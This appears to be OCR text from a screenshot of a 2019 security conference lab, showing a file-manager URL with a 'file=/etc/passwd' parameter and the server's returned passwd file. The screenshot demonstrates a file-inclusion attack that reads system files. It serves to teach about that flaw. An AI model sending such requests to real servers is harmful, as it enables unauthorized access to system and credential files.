 Não seguro
192.168.80.129/manager/view.php?file=/etc/passwd
CYBER SECURITY SUMMIT
BRASIL-2019
File manager to user01
Current file: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
nginx:x:105:112:nginx user,,,:/nonexistent:/bin/false
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false